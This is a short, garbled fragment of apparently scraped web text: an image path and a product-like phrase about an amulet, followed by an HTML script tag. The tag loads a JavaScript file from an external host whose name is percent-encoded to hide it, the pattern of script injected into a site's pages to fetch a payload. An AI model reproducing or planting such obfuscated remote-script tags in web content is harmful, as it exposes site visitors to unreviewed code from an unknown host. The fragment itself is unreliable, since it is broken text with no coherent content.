 D VINE[LUV] cave1 amulet<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>